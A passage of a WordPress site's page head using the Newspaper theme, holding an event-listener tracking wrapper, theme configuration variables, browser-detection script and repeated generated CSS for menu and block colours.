        // https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/removeEventListener
        EventTarget.prototype.removeEventListener = function (removeEventListener) {
            //console.warn("EventTarget.prototype.removeEventListener() has been modified.");
            return function () {
                var evtList = null;
                switch (arguments.length) {
                    case 2:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        removeEventListener.call(evtList.target, evtList.type, evtList.callback);
                        EventListeners.remove(evtList);
                        break;
                    case 3:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        switch (typeof arguments[2]) {
                            case "object":
                                evtList.options = arguments[2];
                                removeEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.options);
                                EventListeners.remove(evtList);
                                break;
                            case "boolean":
                                evtList.useCapture = arguments[2];
                                removeEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture);
                                EventListeners.remove(evtList);
                                break;
                        }
                        break;
                }
            }
        }(EventTarget.prototype.removeEventListener);

    </script>

        <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/bestdecafcoffee.com\/wp-admin\/","wpRestNonce":"3a49dd9dad","wpRestUrl":"https:\/\/bestdecafcoffee.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":349};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bestdecafcoffee.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.4";
var td_get_template_directory_uri="https:\/\/bestdecafcoffee.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd8502";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9883942b6c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd8502;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd8502 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd8502;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd8502;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd8502 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd8502;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd8502 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd8502 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd8502;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd8502;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd8502;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 133, 2, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #3685fc !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #3685fc;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #3685fc;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #525252;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #525252;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #525252 !important;
    }
    
    
    
    
    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:500;
	text-transform:none;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd8502;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd8502;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd8502 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd8502;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #525252;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #525252;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-footer-wrapper::before {
        background-image: url('http://bestdecafcoffee.com/wp-content/uploads/2020/07/coffee-beans-161086_1280-300x175.png');
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd8502;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd8502 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd8502;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd8502;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd8502 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd8502;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd8502 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd8502 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd8502;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd8502;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd8502;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 133, 2, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #3685fc !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
